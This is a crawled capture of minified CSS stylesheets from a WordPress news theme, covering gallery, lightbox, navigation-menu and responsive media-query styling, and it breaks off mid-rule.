strong{font-size:17px;font-weight:normal!important;color:#2d2d2d}ul.wp-polls-ul{margin-top:10px!important}.wp-polls-ul li label{font-size:14px;color:#9a9a9a}.wp-polls-ul li input{margin-right:10px}.wp-polls .Buttons{margin-top:15px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b}.gallery .gallery-item{float:left}.gallery .gallery-item img{margin-bottom:0}.gallery img.attachment-thumbnail{border:none!important}.gallery br{height:0!important;display:block}.gallery .gallery-item{margin-top:0!important;margin-bottom:2%;margin-left:2%}.gallery .gallery-item:first-child,.gallery br+.gallery-item{margin-left:0}.gallery-columns-6 .gallery-item{width:15%!important}.gallery-columns-5 .gallery-item{width:18.4%!important}.gallery-columns-4 .gallery-item{width:23.5%!important}.gallery-columns-3 .gallery-item{width:32%!important}.gallery-columns-2 .gallery-item{width:49%!important}.ppt{display:none!important}.gallery dl dt img{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-moz-backface-visibility:hidden}.gallery dl dt img:hover{opacity:.7}.print-logo{display:none}.sidebar .tabs li{padding:0!important;border:none!important}#lang_sel_click img.iclflag{top:-1px;margin-right:5px}#lang_sel_click li,#lang_sel_click ul ul{width:100%}.post_source p,.post_source p a{font-style:italic;color:#9a9a9a}.post_source span{color:#40454d;margin-right:5px;font-style:normal}.mom_accordion ol,.mom_accordion ul{padding:0;margin:0}.mom_accordion ol li,.mom_accordion ul li{margin-bottom:0}h2.mom-sub-title{color:#888;font-size:18px;font-weight:400;margin-bottom:20px!important;margin-top:-5px!important}.post-layout4 h2.mom-sub-title{margin-bottom:0!important;margin-top:5px!important}.post-layout2 h2.mom-sub-title,.post-layout3 h2.mom-sub-title,.post-layout4 h2.mom-sub-title{color:#fff;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.entry-content .news-box ul{padding:0;margin-bottom:0}.entry-content .news-box ul li{list-style:none}.ubermenu,.ubermenu-nav{z-index:900!important}.fa-spin{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.rev_slider>ul>li,.rev_slider>ul>li:before{position:absolute!important}.top_banner{padding:15px 0;background:#262626;color:#fff}.top_banner>.inner{position:relative}.top_banner a{color:#f09217}.top_banner .mom-e3lanat{margin:0 auto}.top_banner *:last-child{margin-bottom:0!important}.top_banner .tob_banner_close{position:absolute;right:0;top:50%;margin-top:-10px;font-size:19px;line-height:1}body.rtl .top_banner .tob_banner_close{right:auto;left:0}header.header+.unav_banner{margin-top:-30px}.unav_banner{padding:15px 0;background:transparent;border-bottom:1px solid #e1e1e1;color:#fff;margin-bottom:30px}.unav_banner>.inner{position:relative}.unav_banner a{color:#f09217}.unav_banner .mom-e3lanat{margin:0 auto}.unav_banner *:last-child{margin-bottom:0}.unav_banner .unav_banner_close{position:absolute;right:0;top:50%;margin-top:-10px;font-size:19px;line-height:1}body.rtl .unav_banner .unav_banner_close{right:auto;left:0}.footer .widget_categories li{float:left;width:50%}.footer .widget_categories li a{float:none}.feature-tabbed ul{padding:0;list-style:none}.f-tabbed-container{clear:both}.dcw .children{margin-top:0!important}.dcw_c1{float:none!important;width:auto!important}.widget .sabai ul{margin:0!important}.widget .sabai ul ul{margin:10px!important}.widget .sabai ul li{padding:6px 12px!important}.widget .sabai ul li a:before{display:none!important}#map_canvas img,.google-maps img{max-width:none}.mom-full-width-section,.mom_google_map.full{padding:40px 1000px;margin-left:-1000px;overflow:hidden;width:100%;margin-bottom:50px;text-align:center;color:#fff}.page-header .mom_google_map.full{margin-bottom:0}.mom-full-width-section h1,.mom-full-width-section h2,.mom-full-width-section h3,.mom-full-width-section h4,.mom-full-width-section h5,.mom-full-width-section h6{color:#fff;font-weight:700}.mom-full-width-section *:last-child{margin-bottom:0}.mom_google_map{color:#222}.gm-style .gm-style-iw{width:auto!important;overflow:hidden}input[type="image"]{width:auto;height:auto;background:none;border:none}.wpb_widgetised_column.sidebar{width:auto;float:none}.main_tabs .tab-content .news-box{margin:-20px;border:none}.main_tabs .tab-content .news-box header.block-title{display:none}.col2.page-template-media-php .sidebar{width:198px}.logo_left_banner,.logo_right_banner{position:absolute;top:0;left:0}.logo_right_banner{left:auto;right:0}#buddypress table.notifications,#buddypress table.notifications-settings,#buddypress table.profile-settings,#buddypress table.profile-fields,#buddypress table.wp-profile-fields,#buddypress table.messages-notices,#buddypress table.forum{clear:both}.widget ul.item-list{margin-top:0!important}.alert-bar{top:0;left:0;width:100%;position:fixed;z-index:10000;font-size:16px;text-align:center;color:#fff}#bbpress-forums div.odd,#bbpress-forums ul.odd{padding:20px;border-bottom:1px solid #e1e1e1}.mfp-bg,.mfp-wrap{left:0;top:0;position:fixed}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%}.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container,img.mfp-img{-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px)and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mom_images_grid{margin-bottom:20px}.sidebar .wpb_widgetised_column.sidebar,.secondary-sidebar .wpb_widgetised_column.sidebar{border:none}.widget.momizat_widget_categories ul li a:before{display:none!important}.mom_cat_link{position:relative}.mom_cat_link>a{display:inline-block!important}ul.top-social-icon li a .s-img{vertical-align:top}.woocommerce-message.base-box{border:1px solid #e1e1e1;padding:10px;margin-bottom:20px;font-size:20px}.screen-reader-text{display:none}.vc_column-inner{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.section .nb-tabbed-head .more-categories{font-family:arial;padding:0;position:relative;line-height:29px;border:none}.section .nb-tabbed-head .more-categories>a{font-size:18px;padding:0 25px;display:block;border-left:1px solid #dbdbdb;line-height:29px;height:38px}.more-categories>ul{background:#fff;left:0;margin:0;padding:0;position:absolute;top:38px;width:100%;z-index:1000;background-color:#e9e9e9;border:1px solid #e1e1e1;border-right:none;border-bottom:none;display:none}.section .nb-tabbed-head .more-categories li{display:block;float:none;margin:0;padding:0;width:auto;border-left:none;border-right:none;border-bottom:1px solid #e1e1e1;line-height:38px}.section .nb-tabbed-head .more-categories li:before,.section .nb-tabbed-head .more-categories li:after{display:none}.section .nb-tabbed-head .more-categories li a{display:block;padding:0;text-align:center}.post_views_with_ajax .post-views{display:none}.ninja-forms-form-wrap *,.ninja-forms-form-wrap *::after,.ninja-forms-form-wrap *::before{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.vc_grid.vc_row .vc_grid-item{box-sizing:border-box!important}.main-left{margin:0!important}.wabtn{padding-right:5px!important;display:none!important}.wabtn i{color:#43d854;font-size:20px}.commentlist .comment-text .star-rating{float:right}.widget-tabbed-body ul.product_list_widget li{overflow:hidden}.vc_main_col .feature-cat-slider div.cat-slider-wrap,.main-content .feature-cat-slider div.cat-slider-wrap{width:100%!important;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;margin:0!important;padding:0 15px}.vc_main_col .feature-cat-slider div.cat-slider-wrap .cat-slider-item,.main-content .feature-cat-slider div.cat-slider-wrap .cat-slider-item{width:100%!important}.feature-cat-slider div.cat-slider-wrap .cat-slider-item.active,.feature-cat-slider div.cat-slider-wrap .cat-slider-item.active{position:relative!important}.vc_main_col .feature-cat-slider div.cat-slider-wrap .cat-slider-item img,.main-content .feature-cat-slider div.cat-slider-wrap .cat-slider-item img{width:100%!important}.ads-layout-rotator,.ads-layout-rotator *{max-width:100%}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928
body_size: 9044
content:
@media only screen and (min-width:0) and (max-width:1400px){.toup{right:0;bottom:0}}@media only screen and (min-width:0) and (max-width:1210px){.mom_contet_ads{display:none!important}.video_frame iframe,.video_frame{height:381px!important}}.is_mobile.hide_sidebars_in_mobiles .vc_sidebar,.is_mobile.hide_sidebars_in_mobiles .vc_sec_sidebar{display:none}@media only screen and (min-width:1000px) and (max-width:1165px){html{overflow-x:hidden}}@media only screen and (min-width:0) and (max-width:1165px){.fixed,.fixed2{width:100%!important}.inner,.main-container,.hst2 .breaking-news,.hst3 .breaking-news,.hst2 .navigation{width:960px}.hst2 ul.br-right li:last-child,.hst3 ul.br-right li:last-child{border-right:none}.cat-slider-wrap .cat-slider-item{height:395px!important}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{width:100%;float:none;margin:0}.one-side-wide:not(.both-sides-true) .main-content:not(.both-sides-layout),.one-side-wide .vc_sidebar.sidebar+.main-content.both-sides-layout,.one-side-wide .main-content.one_side:not(.both-sides-layout){width:578px}.secondary-sidebar .post-list li img{float:left;margin:0 15px 4px 0;max-width:90px;height:auto}.rtl .secondary-sidebar .post-list li img{float:right;margin-right:0;margin-left:15px}.fixed-header ul.device-menu li a{font-size:13px;padding:0 10px}.fixed-header .navigation .inner{width:auto;position:inherit}.header-banner{position:absolute;right:0}ul.top-menu li a{padding:0 12px}.header-banner img{display:block}.header-banner .mom-ads-wrap.responsive .mom-ad{width:100%;max-width:100%}.def-slider-wrap .def-slider-item img,.slider-widget-item img,.post-list .post-thumbnail img{width:100%;height:100%}.def-slider-wrap .def-slider-item img{height:auto}.slider2 .small-slider2 .def-slider-desc{display:none}.f-tabbed-grid img{width:266px;height:179px}.col2 .scroller ul,.scroller ul{width:auto}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:231px;height:154px}.col2 .scroller .owl-prev:before,.scroller .owl-prev:before{left:-14px}.col2 .scroller .owl-next:after,.scroller .owl-next:after{right:-13px}.scroller2 li{width:210px}.scroller2 li img{height:140px}.nb3 ul li img,.nb4 ul li img{width:80px;height:54px}.nb3 ul li{padding-bottom:114px;margin-bottom:-100px}.nb5 .first-item img{width:130px;height:87px}.nb6 ul li img{width:162px;height:109px}.nip .first-item img{width:359px;height:240px}.nip ul li img{width:85px;height:57px}.vid-box-item-wrap li{width:624px}.vid-item h2{bottom:-1px}.vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.vid-carousel-stage{width:624px;height:384px}.nav-arr-nav{width:31.55%}.nav-arr-nav a{padding:0 64px}.vid-vert{height:351px;width:32.5%}.vid-box-wrap ul.widget-tabbed-header{width:32.3%}.blog-post img{width:auto!important;height:auto!important}.blog-post .post-format-icon:before{top:90px}.blog-post-big img{width:100%!important;height:auto!important}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:20.9%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:49%}٫cat-slider .bb-bookblock{width:100%!important;float:none!important;height:auto!important}٫cat-slider .bb-bookblock{position:relative!important}.cat-slider-pop,.cat-slider-pop{display:none}.cat-slider-mpop{width:577px}.cat-slider-mpop .slider-mpop-big{width:280px;margin-right:17px}.cat-slider-mpop-head .cat-slider-pop{right:0}.cat-slider-pop{right:0}.slider-mpop-big img{width:280px;height:187px}.cat-slider-mpop ul li img{width:90px;height:60px}.cat-slider-item img{width:576px;height:395px}.feature-cat-slider .cat-slider-nav{height:425px}.cat-slider.feature-cat-slider{height:auto}.ma-content-wrap{width:50%;left:50%;top:50%;margin:0;bottom:auto;-moz-transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.find-weather-box input{width:80.9%}.author-cover{width:960px;height:354px}.author-page .author-list-box{left:21%}.post-layout1,.post-layout2,.post-layout3,.pl2-tab-wrap{height:400px}.post-layout2 .inner h1.entry-title{font-size:38px}.post-layout3 .inner .entry-post-meta{margin-bottom:5px}.post-layout3 h1.entry-title,.post-layout4 h1.entry-title{margin-bottom:10px!important}}@media only screen and (min-width:1000px) and (max-width:1165px){.header-wrap .ads-layout-rotator{margin-top:20px}}@media only screen and (min-width:0) and (max-width:1000px){.post-layout2 .inner h1.entry-title{font-size:32px}.wabtn{display:inline-block!important}.cat-slider-wrap,.bb-bookblock{float:none}.logo_left_banner,.logo_right_banner{position:relative}.footer-bottom .alignright,.footer-bottom .alignleft{width:auto;float:none}.inner,.main-container{padding:0!important}.main-content,.main-content.vc_column_container{margin-bottom:20px}.media-filter,.secondary-sidebar,.secondary-sidebar.vc_column_container,.sidebar,.sidebar.vc_column_container,.main-content{margin-left:0!important;margin-right:0!important;width:auto!important;float:none!important}.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:80%!important}.media-items-list li.featured::before{display:none}.footer .widget_categories ul{overflow:hidden;line-height:1.5}.post-layout2 .inner{padding:0 30px}.header .header-banner{float:none}.header .header-banner *,.unav_banner *,.top_banner *{max-width:100%}.header .header-banner .mom-ads{margin-right:0}.vc_responsive .wpb_row .vc_col-sm-12{padding:0}.nb1 ul{clear:both}.vc_col-xs-1,.vc_col-sm-1,.vc_col-md-1,.vc_col-lg-1,.vc_col-xs-2,.vc_col-sm-2,.vc_col-md-2,.vc_col-lg-2,.vc_col-xs-3,.vc_col-sm-3,.vc_col-md-3,.vc_col-lg-3,.vc_col-xs-4,.vc_col-sm-4,.vc_col-md-4,.vc_col-lg-4,.vc_col-xs-5,.vc_col-sm-5,.vc_col-md-5,.vc_col-lg-5,.vc_col-xs-6,.vc_col-sm-6,.vc_col-md-6,.vc_col-lg-6,.vc_col-xs-7,.vc_col-sm-7,.vc_col-md-7,.vc_col-lg-7,.vc_col-xs-8,.vc_col-sm-8,.vc_col-md-8,.vc_col-lg-8,.vc_col-xs-9,.vc_col-sm-9,.vc_col-md-9,.vc_col-lg-9,.vc_col-xs-10,.vc_col-sm-10,.vc_col-md-10,.vc_col-lg-10,.vc_col-xs-11,.vc_col-sm-11,.vc_col-md-11,.vc_col-lg-11,.vc_col-xs-12,.vc_col-sm-12,.vc_col-md-12,.vc_col-lg-12{width:100%!important}.feature-cat-slider div.cat-slider-wrap{height:370px!important}.cat-slider-wrap .cat-slider-item{height:370px!important}.feature-cs-cap h2 a{font-size:24px}.feature-cat-slider-wrap{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}ol.nb-tabbed-head li a{padding:0 5px;font-size:12px}.fc_nav{display:block}#navigation .device-menu li,.device-menu-wrap{text-align:left}.rtl #navigation .device-menu li,.rtl .device-menu-wrap{text-align:right}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth,#footer .one_half,#footer .one_third,#footer .two_third,.three_fourth,#footer .two_fourth,#footer .one_fourth,#footer .one_fifth,#footer .two_fifth,#footer .three_fifth,#footer .four_fifth,#footer .one_sixth,#footer .two_sixth,#footer .three_sixth,#footer .four_sixth,#footer .five_sixth,.both-sidebars #footer .one_half,.both-sidebars #footer .one_third,.both-sidebars #footer .two_third,.three_fourth,.both-sidebars #footer .two_fourth,.both-sidebars #footer .one_fourth,.both-sidebars #footer .one_fifth,.both-sidebars #footer .two_fifth,.both-sidebars #footer .three_fifth,.both-sidebars #footer .four_fifth,.both-sidebars #footer .one_sixth,.both-sidebars #footer .two_sixth,.both-sidebars #footer .three_sixth,.both-sidebars #footer .four_sixth,.both-sidebars #footer .five_sixth,.wpb_row .vc_span1,.wpb_row .vc_span2,.wpb_row .vc_span3,.wpb_row .vc_span4,.wpb_row .vc_span5,.wpb_row .vc_span6,.wpb_row .vc_span7,.wpb_row .vc_span8,.wpb_row .vc_span9,.wpb_row .vc_span10,.wpb_row .vc_span11,.wpb_row .vc_span12,.wpb_row .vc_main_col:first-child,.wpb_row .vc_sec_sidebar:first-child,.wpb_row .vc_sidebar:first-child,.wpb_row .vc_main_col:last-child,.wpb_row .vc_sec_sidebar:last-child,.wpb_row .vc_sidebar:last-child{float:none!important;width:auto!important}.wpb_row{margin:0}.vc_responsive .wpb_row .vc_span12{padding:0}#bb-nav-prev{display:block}.both-sidebars-all .main-left{float:none}.scroller{margin:0}.secondary-sidebar .nsb{width:auto}.secondary-sidebar .post-list li img{float:left;margin:0 15px 4px 0;max-width:90px;height:auto}.fixed_wrap{overflow:hidden}input,textarea,select{-webkit-appearance:none}.fixed,.fixed2{width:100%!important}.main-content{width:100%!important;float:none!important}.header-banner{position:relative}.main-left{margin:0!important;float:none!important}.secondary-sidebar,.sidebar{width:auto!important;float:none;clear:both}.mob-title{display:block;background:rgba(0,0,0,.4);padding:15px;position:absolute;bottom:0;width:100%;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;color:#fff;z-index:999}.header-wrap{height:auto!important;padding:35px 0}.header .logo{float:none;margin:0 auto;text-align:center}.header-wrap>.inner,.header>.inner,.header .logo{height:auto!important;line-height:normal!important}.header .ads-layout-rotator,.header .mom-ads{position:static;margin:0 auto;overflow:hidden}.header .mom-ads .mom-ad{margin:0!important}.mom-ads .mom-ad{height:auto!important}.brmenu li .icon_only_label{display:none}.fixed-header .navigation .inner{position:relative}.fixed-header .device-menu-wrap{width:50%;right:0}.hst2 ul.br-right,.hst3 ul.br-right{border-width:0 0 0 1px}.top-menu{display:none}.device-top-menu-wrap{position:relative;float:left}.top-menu-holder{font-size:19px;line-height:40px;height:35px;width:38px;text-align:center;cursor:pointer;border-width:0 1px;border-style:solid;border-color:#222}.top-menu-holder.active,.top-menu-holder:hover{color:#fff;background:#1A1919}ul.top-menu{position:absolute;top:36px;left:0;z-index:10000;background:#1A1919;width:240px;display:none}.top-bar-right ul.top-menu{right:0;left:auto}.top-right-content ul.top-menu{left:auto;right:0}ul.top-menu>li:first-child{border-top:0}ul.top-menu li{line-height:1.4;border-top:1px solid #222;position:relative;float:none}ul.top-menu li:hover{background:#000}ul.top-menu li .sub-menu{display:none}ul.top-menu li ul li a:before{content:'-';margin-right:5px;font-family:arial;font-size:15px;float:left;line-height:17px}ul.top-menu li ul li a{padding-left:30px}ul.top-menu li ul li ul li a{padding-left:40px}ul.top-menu li a{color:#f0f0f0;display:block;font-size:13px;padding:7px 15px 8px}ul.top-menu li .responsive-caret{position:absolute;right:0;top:0;font-size:14px;width:33px;height:33px;line-height:33px;text-align:center;border:0 solid #222;border-left-width:1px;cursor:pointer}ul.top-menu li.dm-active>.responsive-caret{border-color:#2e3339}ul.top-menu li.dm-active>.responsive-caret:before{content:'\e6ea'}ul.top-menu li.dm-active:before,ul.top-menu li.dm-active:after{position:absolute;content:'';width:100%;height:1px;background:#222;left:0}ul.top-menu li.dm-active:before{top:-1px}ul.top-menu li.dm-active:after{top:33px}ul.top-menu li.dm-active>a{background:#000}.mom_visibility_desktop{display:none!important}.mom_visibility_device{display:block}body.sticky_navigation_on .navigation.sticky-nav{position:relative!important;-webkit-box-shadow:none;box-shadow:none}.device-menu-wrap .icon_only_label{display:inline-block}.device-menu-wrap{position:absolute;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:8888}.device-menu-holder{background:#1e1e1e;padding:0 15px;font-size:17px;color:#ededed;cursor:pointer;border-left:1px solid #000;border-right:1px solid #000;position:relative;height:42px;line-height:42px}.device-menu-wrap.has_nav_search .device-menu-holder{border-right-width:0}.the_menu_holder_area i{float:left;margin-right:10px;color:#cacaca;position:relative;font-size:15px}.device-menu-holder .mh-caret{position:absolute;width:43px;height:44px;right:-1px;top:0;text-align:center;cursor:pointer;font-size:16px;color:#fff}.device-menu-holder .mh-icon{font-size:18px;float:left;margin-right:13px;line-height:42px;color:#ededed;position:relative;left:-1px}#navigation .main-menu,.navigation.center-navigation ul.main-menu{display:none!important}#navigation .device-menu{background:#262626;border:1px solid #000;border-top:0;margin-top:1px;display:none;width:100%;float:none;position:absolute;left:0;top:42px;height:auto;z-index:1000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .device-menu li.menu-item-depth-0:first-child{border-top-color:#262626}#navigation .device-menu li.menu-item>a .menu_bl{width:5px;height:40px;display:block;left:0;top:0;position:absolute;background:#5A5A5A}#navigation .device-menu li.menu-item-depth-0:first-child{line-height:37px}#navigation .device-menu li.menu-item a i{float:none!important}.cats-mega-wrap,.mom_mega_cats{clear:both}#navigation .device-menu-wrap.has_nav_search .device-menu{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#navigation .device-menu-holder .menu_bl{height:5px;position:relative;bottom:5px;left:-15px;display:block;background:#5A5A5A}#navigation .device-menu li.mom_mega{overflow:hidden;clear:both}#navigation .device-menu li.menu-item{border-top:1px solid #000;line-height:39px;position:relative;float:none}#navigation .device-menu li.menu-item:hover{background:#1e1e1e}#navigation .device-menu li.menu-item>a{padding:0 15px;display:block;color:#ededed;font-size:14px}#navigation .device-menu li.menu-item.mom_default_menu_item ul.sub-menu li ul li a{margin-left:20px}#navigation .device-menu li.menu-item a i{margin-right:10px;color:#cacaca;font-size:16px;line-height:inherit}#navigation .mom_mega_wrap .menu-item-depth-1.mega_column{float:none;width:auto;border-top:0;margin:0}.icon_only_label{display:inline-block}#navigation .device-menu>li.menu-item:not(.mom_mega_cats) ul.sub-menu{width:100%;clear:both}#navigation .device-menu>li.menu-item>ul.sub-menu,#navigation .device-menu>li .mom-megamenu,#navigation .device-menu>li .sub-mom-megamenu,#navigation .device-menu>li .sub-mom-megamenu2{display:none}#navigation .device-menu li.menu-item .mom-megamenu{position:relative}#navigation .device-menu li.menu-item .view-all-link{width:100%!important}#navigation .device-menu li.menu-item.dm-active{background:#1E1E1E}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:394px!important;float:left}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li{width:100%;border-right:none;padding-bottom:0;margin-bottom:0;padding:7px 14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:first-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:first-child{padding-top:14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child{padding-bottom:14px}.mom_visibility_device .device-menu .mom-megamenu .sub-menu li:first-child{border-top:none!important}.mom_visibility_device .device-menu .sub-menu li{background:#262626}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child{border-bottom:none!important}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{float:left;width:78px;height:51px;margin:0 14px 0 0}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2{text-align:left;line-height:18px;font-size:12px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a{color:#fff;padding:0}#navigation .device-menu .mom-megamenu .view-all-link{display:none}#navigation .device-menu .mom-megamenu{border-top:1px solid #000}#navigation .device-menu .mom-megamenu .sub-menu{display:block;width:181px;float:left}#navigation .device-menu li .responsive-caret{position:absolute;width:42px;height:40px;border-left:1px solid #000;right:0;top:0;text-align:center;cursor:pointer;font-size:16px;color:#cacaca}#navigation .device-menu li .responsive-caret:before,.device-menu-holder 